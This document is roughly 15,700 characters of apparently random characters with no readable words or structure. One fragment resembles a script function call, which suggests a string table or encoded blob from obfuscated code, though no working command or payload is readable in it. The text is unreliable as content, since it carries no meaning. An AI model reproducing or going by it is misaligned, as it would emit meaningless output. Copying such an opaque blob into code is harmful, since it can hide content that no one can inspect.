hIgh.SDCA*nSJ.gkShhDI.rTgAggI.hoJJ.p.o.hI#hh9Z#hw._hCh..*h&.J@hkC.Cohnt\/injh.Y1zoO0zhJFgI..oJfh1.g0g.v0..xNhI.I"h0oihCwIDpsIDI.D.hI.hJ......sr.wxwhDIirJkh&g.JCehJ.\'..Err.gESfha..cyhCah..A.fz.CAdhA(4w0rczJiJh8naDCh..jM6yru.wCryEAh%...I..y hJJejErMvJgChhEsc*o.CrEivC5ruIr..ISJeyN.J..Ifwlhhwzh.J.n..I.hE.J.n.EIkhJ.wgJh.q>gA#yC#..Eyk\'zAEg.wnIhh. .o.)hJaut.rihI.hNhol...J.Ji.DInIru..hh.A.s...).ua%EEreyA.m.0.I..C.yC...wA.Cku.c.M..d.Cgmr..I..whh.n.Dju.hA..S.h.rgi.sk.h0yz.%6..DruCphh.SoI.rJzg..j0.I.a...JE.h9.8Chdhsgrh.JI7u.Chho.J.w..CvyhDfu)8Jrjwn.jChs..wCuhwkI..M`uc.JsJ.e...AAImgkU%CEhhhEIh.1Kh.&.t.CJu*..D.uCAhcguknrhJ.gEh.l0JkJh.qC.uI\'uhg..ECC.MD.hh.gIghy.EDSuhhi.wiJhirhIuhJ.g.h.Tc\'dJro.AigI3u.gJhC..E)in.JC.JrE..IwihU.iCgh)NhMJCjct&.tvCh0I.wIL%E.gET.ITKnIhu%hAIk1h..YA.uhg&EuyRlb.J8DxghC.JJCuJJAhJy..DIwyv.sE.n4gmhpAoskhJyJ..J.hhDk.JCEA!CTcC.A.Q.E\/I...g.hg\/hSngwkrI.xgwhJ.I.nIr%J.hS.h.\/.hoAhh..yC.Jd.hq+..Mv.CCgdtk.AhN.J.hJh..wg.h.ECcLoNo.fIIhu)MJhhuig&hE.JJihr..I..&.0s...ChC.hi.jJCrFyIug#hg.dNku&vx0h.h..JCM\'0k&ID.iAE3h{zg*hi.jDJ.D0Ah!w0guhh.g8.S2AIkEhA.I04vu%Mka.)JMA..h.ho%.CE.Nh%E.gJMS.CCh..JCEh3c.o.hE.M2hhJ.yJ1r.jgh.I.gAIiiwgyD4. CCJrEu..hrhC.9hhh.jA.g.AI)oJgy.hJESCCqzh..CEzocto.hBwk..hkJ.r.j4hxghg.gJiEgt.JDipg.hJJEr.gig2khggJjA.&.2IkNhI.J.SvCgD.pgM.cJoJhI.w2ChN.pJIrtjJhA4sgh4Cicgw.NDJp..%Chh0rru0ozrSIEuhg,h..2.Ja\/I.IhhInsDIuhhhyNyhdug\'D3ujDWu0c\/o.h .J2ohA.EgghJo.Evih.%IhhygN)EzCiChkAJS.ui.CCaw7rcyrhJAr.6.C.nElh...CnCA.CEuy....EAAEJJhhI.CIJ.C.Is\/.w0oEJyJEJAhhkhDNJhhiI0.%.oC%Jcht.%J6h%EJ.riyku.h!.agSh%JJShAJz.Aiy.hIoCq!.AEJ..k7EJi*C..J.hN..h.s.*C..gCC..NagEr)..D.uDcgt)#u6.#pgJh.ou.IaIE.r..g..A)..o!.gizhk.hwz.FChs\/ykg.hp.kEhcJh.ghhnu.drh.u.D.y9#E.nIdIh%lAus0.aEJvS.E.JEC.gEyz.#h.JAC3kpJIJ\'A.hJh.JrS.DkEhT...h.SArkyh..vkCch\'tlJ.$Ehk..{h8.&tAtAtJ1J.I9iNJ.CJ.hhar.I .hwA.kEchuijEug. rhrI7.syNS..\/.j0pd I.ICChDy.w#2ThH.. h.Cqv+\/ey..hh2I2C 2FhhJ.Et5.\/Jg .g.3JM.h2uwg.h.g..h.h0riEDr.Cw).o yr.:x.0.hC.vEE.z.u9xI .yu..Mg.gg3hhCD I.oIIyq..Mt.\/gh s&f.Sgo2iouh4 j..MA.0gChJD)g. s.I.@.wo)Ch.JMu JhdE.y4..M.fh.c rC.h..*.U.)wShJ gIJhjoDh.. gh2hs...y.C.h..S.w \'ESih..I.h.tuhanIn9I.uwgyCw.. J\'zkJDJ.....hhCkC.JfhIhNgMc qrl..gkkdI.g....ynCCJuthCgsh4h%ngC.Cu.Jgp.8.IEz.MEhhrDC.h.JIAhs.Dwihb wg.E,rpu0.+ Tu.h.gxh..h.CC.hJ...J .p9..Chhu.y.&.Cahoq.J hyAh5....IhJw...ns0.wwHgC g..s).tyWC..FCJh7...J .C.hRygiMCrn.IJshDq0C .hIxh.J.hg..vECd!zghh CJg QJ. v...hIChg Dh..hwh.. J.;.h...J CC%pcD.h. g.JtAaJwD Jyzh..I.M MD%wh.w.D u.paI4hzM #qu.gIfhy9.%h9Jog08yIrI0pCC.ho).ChTE6d.zuh.tciDjJcM.h\/kkA gDIhho&yJAMhJ yh.yAhL A..Ch.h .%D.. M#7..EJur.).h.1.J.J.JhM\/NuhhhI+hSg)h.g.h..j.g.v.C9Dwt.oAI.qIVr2u...hJyJ\'2..Aa.I.J.S.g.(AD..0+.h.E.J.3ho(A.u.kgrCdD3.E.I.q.ri)zC.k.h.C\/buhEE\/Ds.pr...Nf..(c.Dijuug.w...hDrurn.l\/ra.$8wwdIA...m8.rC..MJyJg7 I%h Jwh.L .hhh..... uuJu.g1E. gr\/roh.uC pwgD'),YDC('.VvIK.KKKE.oSO.rg.gIk\/kgZhIEpanE.JmKOC..3CuI\/.Cf3.hcJ..Cp)K.pE.v.hfOA.IA>.vt\/oi.DFDk.K6du.gyJCgi..O.PkFhCKAg.:ptp4vii1^\/EhEzCh.r}A.ngwl.gKo.E:Aghk w.$3gAAjnk0iKerrVqq..OE.>hz r.rhV4.la*E.DU1KKukK7E...hKtopN8KcEgj.h.AhkAKhrggNs.FJrfAjsNyrrD,.Ty.;.F4FngK...8..hS.`KIg.h.g.IJtfVJKEhgu..DK.gJ..f..KcI..IKhJIyF`<IF.k1r,\/Mh2gOhJ..C.KMK. EFJKAMFgJmD uv)K9mJkJVgIrD1NKzJ.3.gIriE.(kJ J&.i.SJJ8v.;09;K" .IOgd.rCJ.dwMK."0KJIA+FHJwFhJI8*\/ :E"Sh.1..?.%J.fyMksi:v".xyIfKh.\/JDfjpr-gg\/r.EA*IBG3z,K.3cDNdcEIo.uJm9gKh.\'.hJAf.wK.[Jhc..sEgJCI}hSJkJAIgoJ3SzNyIEfun-kFhd4rskE\'hK5.yJgcDby*orE1D,n. AhhhJw9 IF..JEJpI8cgwq.r%4Oh$Kc.r.!$.4DC7r#..xvIEC*OyyhI.K%9F\/o`$4\'rJyyqhKOIJ..A.AvpJxceFKJ.8g.K0v$^h.rJ!|pk8hrO#OjuTSEo( yo.DO3JhTev.OYJPI R-&,vhuy)D9hJvJKjnrp#JK.Jo3Jg\'rDEA(I.o]E=g&%)I)69bJ\'J.j<n21..KDJ\'z3.g.r\'EE(.B?rAnple&gkSu3)mO.;.".hk1%.@..J<fKM..E.h:."Cx8Ai.FJOftp+-jghrIEM*A.oNv3J,dg.h82a.IJv9OOI.IJtfpww..JJc4.xEdJ.KIn%3A,xggAOvhuh-.zlc ky\'Jykhj.pJgcgR\/*OrI1k,.gCAKhOJI9tIj.CJ JI.gsKK kCJgKIJ3Ioh@K4JhKOOrJC.IJp00JMcC@uJ.8zYg$|\'.JhKuvh7C#.s9JOEO$AKOvIJFFDkp$k..]Hrr!Ip 8Krr#jxCTDE6(hyy.KOvJ.f.vAOCJCIJRd&.. JJ8g.60J;E"C.iAhlKz.!0MI.w0gJdAJF=JCF<J8FOEg;!"E.4Ogd0rEJ.dTMg.rEdJkO%FkJ..C.AJiKrJKJKmCAhr8rfkF\'g3AKkJ?JEoo.hc w8.A%TO.$I.Odgzd!D@h7.#2Jh0FJocy@CJ.8uYF$I\'.JoK.v.7o#h.iv0JOckwI.D%&9hJ=I{K ..JvA.f...J0e&TKEJ(kyh.fO6cKogCCEDzku4w+r\'Ay..JKf..ADKuI-rOzJ*KOJgJh.sKItCzi3nihrgJo.Sn!nar7.vc.hkihh..I%gFCoO$d\'CJEywhgO.JEh hkk.#tJKuylEnIhpzIO"JhI;R!&K.JJD8t.h0r;I"OF Alhs77.DEAd.wzc.hF.InD..A+.vOEh hD1OxshgO..K9Ob.f..SA.rAFK\/EhuxkuhlIvFhGz.Ol. JCk:rA..8hhgKrz|VlA7.f.r.h7J.jqf.rdgzoF.\/.hpxp.fwzkIz O%hjhI1Ixr;N\/psDr=wC.wK vg|MA,.h.J.I9A.0qKJh.e\/hh.xeu}l;3EhIzeOr.oJCk4r..hc.h.K.zo|hAqfucKhg.A3..AAE.OO.h<hu1Dx.;g\/bs,g8rkEox.|k.SkkwA..aDsv.C.k..A..\/.D.n\/h.Nq4\'gnK5l.gdh.J.EDb.I.fo.bNx.|H9utthjjzur\/O.wKJ..\/KsFrAyjvT..\/8..\/nusKIhKNrhOJ*F.g..N.oiEoJwu.nJkF+oJ.aa.K.yr.egr.unh.3fwMChA)jyMC8hC\/n8hg.o6!.hi+t.h4u5lzMs.Ds.EIkovC.KDjhucK|uK6 tJ\/IfS.f.E4Uo>DSK$joudIhuD\/SpHdnCDd8Ch3..kIFu O8..EvyrnC..r +5+.o.9 .MF3jI!zgs.kihaKANhikI.KCI..AKythK.oygazpo.K4.5rCI.IAhwJhlS.aBCCCdeI0r.S.7n5a3l4yOMyuivg0iSK7.y..DCvKJrK.9q3bFpO..u0uD8.Ez.fIFv4iK\/Kzwhhi .RIpnJDv3(zK0 C.h0O6.hnuu..0SRC,.z.rl13IK.zh"rfwI@J.oiB JMrjJxO.AnoahpSh.K.65yrg.Kngo.6eurgKJ^INhbgh308.J4pzIO60J0g.r3xAII.ggKok=.shf.InIhhxJ0dKJhyKJcFIDs<C.Iq.ushIJp.3Ckhg=.JIgJg%JOOgDIFySFKr8kgIJ.K3.NFC.Jg..KO..JAJDAK.h]ohhiyA.m. 5Sr2.hTJ.lkO6Dp.gKJ.O.E.tu8hxIKo8AgrJhc..O.0xzK CCpg=Kp.KgpJvEIghDJ4c4D.w.>lr.jmhOy.rD.8\/IvIIMhyJv0.D`wcEAwKhCdAEhvuN#.i.Al.JNwJJuAuFvIK=i.VM.CKFISy<olK1.A..SKsgqIRF.J..0KIg.FkD4w.JAg-.vxxI.Iu.uKuhgpOhDrl<..Cr.unhEJ).3K.j@NI.K.6&ggKk4wK.3K.uJ_OOyApC.w1Dj.vEw9 ..K1n..Ku0HhgKFrD|.dEEO.SoEDNd.I.n&hJiwighJrI.rcg z*J+rKpkOjAhEI6W5gGKI hJK.yI.^CIH-g.k.Shl3hkd.EFkJFrhix.i hrEC.wwe.ECS7uOE.8IzogEr.g3phk.iA.n8!uiiAmNhMCOaDEJA.vK usTiDkAM4g5Czo.Og.IroF.gxfAgvu!ICh&t.wNhM.AIryJyo7\' hOc..EAh..OkMtAv3Kh8.oAAzo!.iE&d..NkMKCC4kgshk. \/3rSvSj.1Kwth.zkiPrA.gOmnEJM\/A.kIShw.8.oJ .KFhrJ.+CFu.Ji\/ACEIgpN?$.j\/h.D.u1C?qID.-fr.fg3lohwJzNOlKIFCroOJXfpICyK9ECMh..I9rxo..tM?nIx.(fgEhO.A\/kDJ..aKgjk9ODh\/8.E.A.C0<oOKCCp9gC`AFh3EiDOh..hIvh\/K.lJ?I.S\/I.N...igy.[.l+8oInS.S.rEt7M.J..gvC.hQInhqhrEkDvh..kI.hAg.k.JDh}pKnAu`r=.+JX4iwz\/Oh!KOhFgih@.FA5hBoNjIhhVcI.r$hyprnwuIgDoIInu\\F+AuoDI6uoMrhKs.biJ\/Mn\/nwk.IhpkIhpOMrI.uqg.v.h.SKOMkCIp.FJkiNih AFikIIu.AggwE0DzhC.II.h.gu..KC.jINOgFyMo.FiKEAAKMjOArS.uNJoK.hk2CC..Ouj.ognki@.FsgCwOKIvCjrOisE%y;$.8.g.E gz.aIJ8i.\/yuF.j.I.0uvg\/r.Axg.NcJDEI.ipjd.T\/E8nrKS..MJKFA4H!qIfhgOOjo.Ik.CCs{"I.0t).As.oo\/t._.itIpKIKkE|qr6DFOCapE5gK*n.nhDkuKr..F>.T.OIthng1hy.hIJzwEC\'SCh\/rwzM.OvvxrgvTgC)#I2.jK,zFAir .hMjOjr)o4IhvgzFlKwh!COOvIzzyhI`dhrl2..w.ikIKSdJ>.O?.eCCDy*Kg.yge2N..F.miKJzI.hlh!E!r .3lI.34JAMIpih.kArhrEy..nFgthAIrhEIIAh0JpCF og6KvEy..E.Df.."S5.y.kKKhK_EAwFI.y.Fs.>KrC).. dKE.og.Ck,waAKgnr#.ptq*hgmOAzCjNuSw *..$OqSvKg....tS.Is.Cbo+j^h*VgFOhK+rJkugCC3pKyrk.gEJrj.KCCDK\/m.#Cw\\CK?EzCr.kE.owhOCOPw.A0s.hMeKhkDI&hugml.t.SCELukAx8...gA.gKA.+IOz4AhIShEO5ECohIAv.z.lmwD!EO.vjzkyKKhxsIOcKu iFAfdr>MohZOjCE.ATy\/hg.ogC.uC.AzpCI#IwCIsEtS.JElCSx.TN?y.iid... 0D:>KIM..kE.\/Ki.hEKlIgIeu0.hMzO.I.ubII21CKEDy.h.J8IQ..gCvEDF.kMCY.vI\/I.N.DAh0yJ4hOEhK}hKh.wgrN0xKecKKs.KKAryjhrwK6Sw.KD(5.5\'.`oJjI.c]Tw9rAEmo&<eA.OhkixEr#A.wJh.Z8KAzCjNuS.hhIKEoE2gI.u8OACoE.COFNuI2FzIriC\/h2i\/ICuOgDrIIkiE.iKr\/K\/K-Urmo.wnox\/D.JhyrJhygbUqddzhEC... EO.kwIn\\h5a6S]%AKoEhtoC{D+sI1gI`|hFNs.YvI.hIgs_t3kiihEaufEEwD.5 sikKsDAKM>.kwvhIOIN MIKK. 8K!IOA..wKMh..ny.KfTMShPr8ITciKCgIUg.w.8.FE!NA!vtuKhh8uj.ksyn.0AnKh6ow.uChJF..IAKIr\'kgO.K.jtw)Kqk\/zB..ogwKjm:K0SrNt(ogNuTC|C6)o(.EOhj.u.D.DCg.FpvI6f8oKh.KEAwign.yEF.O.JgkhEC..k.KJj.IiIrcoIoNKINDUwEkhidcuh.nAW.h.>Ij.fb#gKEF45lz.iy.KC.KN E-OFK.kC0VhkKjSOCzE.EyIhJF.IoCh;.qhKrkhx.FA.Dgps.sA8.IO*..Cr.zA rD..bOglE%a.kOg0rgE.DO,.C2I;k\/KFyCwugghsiKt0E.0wII.hN=-N.kEKugJ&.zIghh.831u<i=r.hA.iOrh#.SCghDEh.rcCmh.2couh0uKg.tMr)OC03NOOKDu{.8hzN.h48k\/xFghhISnhgrrKgh...J.ijCFgyrhOF.CJC8CCDrArhsOJ.iK.urnIuz.rC.O(MoKi2ghC..O.E.y.ECp$&IiEEJpi.CIjKoE.yO,dK5khA.0N.gNII.:iMuh.sF.I0zOruk.hh..KISs..rwohIoOgCr3E.ugi.uiOi.I..ADk8op..Cs`D.uo.hc.w. D.sh^r..gCnFh8|t..ChJuFrE..egI|.g.kfkZy OShIK5t.ro\/qx |q2z$ gd..C7`K.tfc\/g\/O..cNn.3.)hg ot6pv+h.kdfA<%.x3Ch+CgLk.rIn9 C.,FC6bJ4yjdrzCAkiIJL>Ioj;5ikzIh1u..qIwF[zsSghrnh..J>.IK8A.pSDD.CAgxf..jigoJtk>rI..ZAuaFI.K"zf[.gI.5JgrEIpS8+.AIjJI.AJChiOOKrgJrwriiA.MOI\\Kyih..xyfCICJENC.koIA .4IJAv.u4h.xftISJu.A.I.%Mop.joAk.xC04HnVAD0D"IJhrphgj.F7IK]iCM6gfYF iC0.i.hOAg1uizggPc.zI.yI7C8x.J1IIkN.(p4 4EF.DAIiiOtzAhouIiA.w.".Jvh7hIjbFIgKCKLaw(jJF7cC].CIokDCFpx.I.hk8.%pfoI Ji.COrpCyhA Eviguh>vCkhJJft2gE.hxkfgISJINE..ozAIDRpkAPOoD.8IhkssIhcK.nKtSAmSIhEnMF9!Knv.pgKuntIpthA0NK!g0%.rOyhhA..h0A1zXfFK..k&DuS.mUIKIFZOC.gdKuu.3sw.C0xAfCI;JuN.*EADEpm(e8ODK.p8KiE.vpgpK 3M&hHI0iBTKCjCzotn.IA.D.utuaqEKqgg%g34FhsFE.vS9hggA;h.IhOjhoIhAEhsIxAIwCH:3$gJSuh.fMI4K\'.KKh.oxDIrtk*rg\'0tDioJohCIIyK\/CCIEA.g.wOC.JlrI.|M.KhnK%KKkttCsEkcrFWa4+ErtmK+0gbgO.&8xicKEg.InIMhkFy0IN.#-0.rKXACwh.OGg.ku{hEoEsS.grnJfCoLB2tSFF.gf.O14hE{w.KiiJyyf IhJrKoojAaDypwAtOKCIrhIo5A!DkC.&OAvJAi.NkC1..KO^kkDj0...KhkF\\KADEJtyKltIMiJ.dKO..hdh*yiJyqOCtg*zieyh.ibrMuJItC.o4m.jOk0\/CxCuu#.x9E\/K0XcI#_0g7OegWIIKr+9hqJFghkTl!nEICwYiE0cC0II.AzuIwu.M.iAD.\'Kyigz.\'g.JghAKlJuC.tOlD..gN.yCK0o.%,f5IKJ .kKraC+g4uA;N3gEdjIF1I\/zvroFcgX..EIlAzv.oOCiC!E\\`rFvKBp1X \'r.Ahiihqg.pjgxb1 kroFlvStM.qfCohrFFkudvFOk.o.Ege9nNKCkKAInh9aoSs{(..yIJOKrOoqEE0koJlIXN3AiIk*B3iOa.K.i ua.JAJigug.IOC.Ekv.hiHISjJq.Oh..k.N.X8kqr.eoW736gK3d&OxJIIzdIo..AErkogCOY...ICA%.vI.ArjjSSI.hA. SSABh..vjS.4K"S3X,g_OiaEekpoO.pi(E.cpK...mmTWJOhIicCChIKKzyAA\'hCBAuWg&A1l.*iACo CDIKoaCFo,;u.uI1i.,cCYg.pCiqCIhaJhh.J4hOOihphAo4lkS.T8y+J35JOr5aZACE. FpiJrOKAx.#C8:DKCiIMi\/.u1KpkJIt..E.3y.W3JKrgOII.r%C.gR4;{CJAr.ObIoroCCgh4CAJwAai3wC.4CKE9ANC4oAWl.MmC.h i[6KCrv!OglI.h4IO)d0asIOrzCk4AlSCOOA.OS\/WIJ+h.O8hxZICMj.mwWiJu.%CIhOi.6JsA.CIIl.sE.F4oASi.{u..3IJJhpCzO3.I5h.h4vATx7uz.KKmEJ.-kuD.M .wgKAdj1.iOK.EKC.NgEk ;SkI1K0cOhps\/OzKI.i.FSz.IFAKz1IOi0,hKhFg0.;A0a1a0gO.lI.OFir lwK jFFJlAOKluDlpO.KOkhEIOhg.CDrXytm.hAXD.uzuO1grJdiIEvIrIChhu.yK.IyKJ.|@rvmK.tg.C8wMkInKroIDIsh.9FSgKdN0INqS oC...r6j\/F9...f#O.tj(AFOl.pM1r-iAFh.KIKC5.}I.{Fatk-.A.h{nu(KC..[lJAC4.Qrlh!SoFspT\\voc_.OSFhD.cgI.pIjxIIqNJDe<h.*1iznrh[k.g.cyJ6IJOryAKr\/A9Ac..hO-iQiKlkJR.AKrCFKKgNp(.Ahh1s<N4qE..AFr.Og.KOgrK..8AgXFKcB.!iAh.Ii.l8iDCCKFkg+1#puJxtx.g.\\AOb %.KhpKurADsJA.hgx.%iJhSh%gKNaguhAEgiY9D0usAKk4%IJ.EkccAMv.izOFjEE.IcFziAoO.KijIwKi0guoC4gyiK9JuCnh\/w7..E8yt..sgr#mJjh.pC%aK\/i!%I.zT.S.B.K)gSy\/K"yku ADkxuhAAzEyrJO.gJ.e&W(J.qhk8C.Mkch{KI=KKu.IAjvxJIMwK.E..1a.hs,qma .Oq\/.3qj.u.v8Kx.ws.cEAr .hAAkowzEiwKCow...ka.zOh.0IAi.GDvk&Kdvkpr.G.FC0o2jk,l"jOxrONMMF_EnOC.vh%;m0IC.ihhXIhsMKh.AfA..u.EOjh1.rushtzxe1gokh.AC.zJ\\h;Ko.OA}hNFipE?;xhRrArrSFsso.CS=h2Kgn.IghL8duhjtQO.z8Cxkwh..Eu.KOkkvour.nNgO3ggI.KAnhJIOA.tj&rIsAIv.&gINOpnKg.Eh2(Ehl1uhKI0.B]hiHIEEl2fOKonNErsbIhh..ur0w.[JsIgKrCKgw.ukADpg%.KwxruiAKguygKSyKBakrAvhhzIyhJshgv3%COqK MI%tJrTJ\\oK iIWhO+IhrkOwnh% IhE..CC?h fo.vtAE.yxq..vqga .Aqr.I.IfuprCAs0pm.SAbFAlD}KNM?gOp.KA.h.nh(2CngCqop.(YA3KDF.N.NaqM.KAakiOIKioygCOzh:ADC5hrDK.WlOS1hofM.D.iJgg}w0orK9DhJjkfdwkm.COOKdhhwJYIDzn.&FI.OKrAwCC.IfiEthgW.IwnE.IIiUGswI..EE2..IAK.JOgvEOHcwKhvhwhDf.K3.CKg7ywv.gCyFxJtJJit..j. 2oW?KAg BK.Kgv#jK7zEu1urg=yIKCvqAFhNjhynJShhuKyF.gir#!K n.E.K9IA.nAvfAXIPzCCgFu%.U.gfh.DC\'E&uOI1trgrygt.CS6.JAlEhjvhK29upoKENYKvsW}q.uAAnh?4d.(OAkh+K.r..hOKrKKdn.vrr.kz-xCiOhryAvv...8sC:rK.CoggIIqsKIDxzg.I8,8ghihhTfy. naExj.jDVn.pKhfO.Kqi`I0w.JA tj&.JCrKv.&1IuOCnZg.E`gAKi._w.EhINOKkfvKgh.*IkO3vrvogDvhODIIAOgK.kwDI.oqBEhJ;wkKBKhCH.CdhyI rhgCkE&tKcS.&gKvqg&vKKCJAIIpiF$clF.hOhIJC.kiCcfDqM$.FJ1.C4iOkhD8.wO.zAFdg"K oo.KzrO 2JK\/ChrwO\'Ek@.oy?.KFIh..zO63IShKCkri.EgCEj.AJFDIFfO|g43whsg2FkrE\'hCShhi}&$.AOCkIFJI\/Up3ChIA.4h.hd..A.NOw.IJ<.MKF.h4.UZ3\/hOgq>.K.nD.I..Oo..J..CK..IIKUv3Sh.A(xEB C&Ov.IJI.%o.oDEE| 4u.gwKOD+v.?1i.A.6.gKgICkCI.JTMg.mO|i03KhuAhr4D1KSMxC6INi .igJIhCOCII]8Iwg4,..IK.ri(hDKjkk\'IISh4Cur.iC&u{..hgK.kfFcrcs.ACICggM4AHCCuK6gKIK\'oOCv.Iiik.lwa.v2JOKgZDiKg2A6IAhIwiIKF4gs IINOD pE8 whgg.KI..jyOh.K1NK\'IIbh>Chrna5&wOKahuyyhgGD8Dkx:K\\r.gyyMA.gXy:C.awzk\'8h.GAIwyE.JwO..126Sn.EJK 2n6JggE@.ciiKsAg5 CalzN3N.I2h.gA5KhwKY.Cb..4hqC7a.AJK2thuAmggKDhDuushK...pgsy.gN\/g.KMOW;.lEvNOsI.rk.EI3OA2C.hIaAA.yuC.KzCh7Dgn2u2IhwFhDmsA5R.CIC.NCSba.u.;ih.CAC8?CK..EK5@.hIA.IyNbu4uhiECA#7.<3085..3I..vJOi?.wi..yA15nCE.hcO5w.IIh.?JEih.kiC.CA.4DhDA\'hzko+phChgC1bJwlFFxJ!.gur..gkb50.iECCOJ1wOpEFop.!kFAIwuSOAyIh.htz.PjK0SAS!!KgEF^0y5o.OEeCELEovFgwy!-FKIinEO\'mKhkhJiJh.A.0IvMFgpd.Ai.hk..eh\/OiC7cFCsg.DIFwDKxDKDorKj.pE>hI..*.x.OyC4D$E.k3IK\\ryDO8qg5o yNhmIKh9>kgCht.f3.Dkq.jD.S.EE8hCKi6k.c..AZ.JCIh<hkEiJ8k.gMkI.th+kOPD.SAh.wk3ZIK.y(%CIwsJAnj 3y?oFmvifog.t...JFrKIIhkJOusoDZICyhAhFEEI{wJAIjouwIo?KFwjIy.bt.9IErIKFg\'Z.i7.6MvShMJ!o.8gFzq.rh-zJPgocMkIdnhAEI8K.EjJgrhgg.u.vhlJjhi=u.fIhuCAgColuFAtOfE.ngCopo|DrEzh.Th.C..Ca5dhE.hOsprShhF349I-.IDhgggKhv7sIAOh.gA4AxKJJhwghOwzq,oSuh.K4D00xCFE.qs$Xg..h.pJIfitrh0I\'Ijr .JRh8hC.K,IFO..WOzjjAIc.SACgD.rDFDFFzJ.x.k0g.DgoKyg.kqEJmpkK]yJINh00zow.I.eikICwz.8MKnovSiMh(IK.tFI1S0KJCI.kI0Sh85KIgEShEu(DiDIAO0gC.4gDKDw.m.Kowx=zvF2KFrrgOiiiguKEr2}.4yi!$IKh44.KKpzx.J5g|u0NjKpx.E9e.EF.hCOz.wigKro#CE.nM6m.i.IrhKKTiuAYg.ChgO.+sm..KgkJk.KDxg..mOimKCms*iASgJ.0TT.panygF.4O..ClhuAhThul+v7JD ChfgIF..yKL..AV^.KKiM.q#ADqj*Eh.IOK[uC.gIhJ4CjL<xOy$FLSF\'IKhoR:[K.t8xhKFEI;t.lkJDhJS.aOKvh>.COOlse.KK+hgktEj.KKEaD).FKa]KOxs.gJ.gCO..KKojhnkAFb(qsgZ+AIyrKD.SK".OgI.*b>CogIEQoyShhKntJSyT%.r8..y.!.lgoKgvDKMgIo8E...lJythghAI1IihIgCoq{qO.vhXgyI_:FrK#0..zyh\\SF qrSrFw8NEhp%ujtzC..o.FJ.IJv.moKIlt}QI.h gF4Fg&KGjgA gJ.wOhh Kqu*E..KlZK)ucS4l&.F0h.X4rgpoEoyDih.Khnh.i8gI...FssE.iJ3zsI3pJSbMkH.ki.pKCI|KII.tjaCmFi.IzKDE..gCAoyiJiK_jKuSk#gDNSDgJGho!u=SKDAr JKgJO...IyrEK{eh8OK{s.SmF.2Eb.Kse.*IhxAE6.)`FE4I8kKK3iSueuhCDh|wi2kpahO8vxk.x.IumJbJK.hK<OKmDMxFOkgrO.uq7dgOkJv.pwgpzSOJkkp.x8SYDK.u.hOTIJ..EAs 4kJT.9KJm.kADKoFs{D.,C.hO4ia.KoK8hKg42SKINoxKJk9CKxykJuCi*_ O3.hi%\\u@OFfEk< oJ?.?h.jOKIk;CKFr3&O.x.*gh.aKMEzKhE 9kKgtOxJOhk6.sK rswOOivkAFiSi.\\CF.aJ$lK.e_W@g\/v.Oo.xDu.COI8OKuvC*JlshwI.hsISAgj9MS$Ijg.hnIgEIoOgjCk9jgg5Khp7.8uMK gzCAgrSChgKIISSus.S4znqvglk M..hF8NO.hzKgJvym..SKku3.JKClj.u6.KCk-.>..J0.O4 s-NhkjNcoOJygI.:fE.t4v.BIou.Ik0hiehu=KgnA.h8gKvOOI.CCI4kx.*ihmp2o.]7ghOz.lI\/rIgrjOpbugDg9 ICpAg,Coh KJug>S.AKrwNkKC8>vSK_y.\/O1IvsA:tKnsvx.AOoFJ.O.iEoy6EJI.)zo\'EhJI)69OyiSugODm3.ukKM9Q.ol=.S.)jFE0.dEKr9\/xkO8IAoiIS0DgrO.65iKF-8h6gAl..KvxwnIKkvg-gm WIO:ocmuKNuuGhFdCIk-I.OokSo2ChLrzrA&hEOKM1mKiOIwKnphIw.vCkFKj.o.JSO.yD9.oI={hF\\CJEzD@CDKJrgO@II.?.KlT%mEiNIKIuruOCnhmJiJIoO#grAOO.rqnrIgFs4 oEa}k.O.O..liIFK.jg.4E.whFIfI.hug@OgvCk .iKrjKD@K.ShuDg.o JcikFxoG^.tS}cK.xKU.IiF.zIlgOFC0ha*qIphoggo.glv.>iIKoKE8.Fm Ci\'pK.ukEk.gpF}Fh\'IhKrnJqKg+CwhJKhkKSzk00z4pg.KEj1XPi[OCqS2i.KI7.kOis.CAL$xKSuyA.JgKD..|OhCI.y.90aeDgfK.irJfpoAtr.lyIgrgFymoKCANrl.Kbw-kK6uz.rMC.y.I.Ag3K vg.AiTS4hyIE.eFO+g+Kg KDxp\'khC2rIAe )?KKaF+kKkl(_NIJh.gwK<rKkOEgshAgIloKD.pr=IqEkNCaAIgF2..ukCD.pKkKA(yh.rkg.C4.4I4p=rKADhkMSgbuFwkA<lK"k"xjOkkg:IFKkc.uJKFcg.Khgtknx&IwKij0..Igd.}04.gIz >II.o.<.K3u.Dp5NMyCEigDgEyIoy\/)IKKE9:uK.rtS.b9ISpIOzwACAAMO3kgki.vS0_COii.WFFJrysKFkAIySh.JkmJK guSKgl..ViughbIjAgvp:JI.iFv.Ogq.k).J.hChFnrf.IaO@.oKOK6JKksgxKAFIrJoKKu.@KKCjOC.K:2F#.O:.DKe9DxFK.i.K.ihSKgTn3Ihr%ghzhMJtD.CK gh,ANZJhpKgIzv0viFECdE,&rOJ.C.k%jKOAqiyhL.q+.ns.Im.+OHIp.Ji4ik_o@%OShsgzy.AO+I.hFhyM+.g6yvh)KivAS.FIO2.Ogg[r[s*hCEDwwKgo..hg20Kh3fSrn.u%+A7gFo4AKJ.DK7j.n0O=.40unnOJzN. duHoA\/hJxskhthIOrCDTMCISEo].hhOh.shvpetNMICn.hI.+.kKoK.kKl+gSuI.nDADj .A4hi\/+9Ig2DyOKKgEY0KwikSASRFiI%f.={hIlKAzgI;O4Ii S.h#IYrhgvKQMIJIgIu3D58r.ukcCJ.oK}q.gCKgpOfi.kFelhSAjiIwKKhfkpDKw+InKpigK>e AFgC.TOCy..F.Kk.xSOKhEjiWjKvsAQfASSihOI.O.EypwswCjkIE\/Kx.nyiAyggO.i8qrJ.jh*uhrIhJzOJbS_kK.pKMa2EFJrgs OryJsQK.iKb#KnM[EhpqIau4)EKh2rh.I^hIIDK k PA^Nkiv#y.JCh.3.p\/xIKiygIlp,O.pACAs.PwKdkNkK.zC!hCOojv9pI.oKCOskIKrDE.wAhAOKjJu.g.KzIkhOOz. OghwCO.aNry.hDhAI.h I*KquaIEp.OEAAngC%FO2+}DED.KNhI.r.EpCFkeg<CShkgg.JivSumnSgiF=ho0\\h.hiIKhsk..qh.[.KIhKgg3gSKrwvK.tEnEhupKsp7vr.8hFIzK..AvkJyOh+hII.Kko 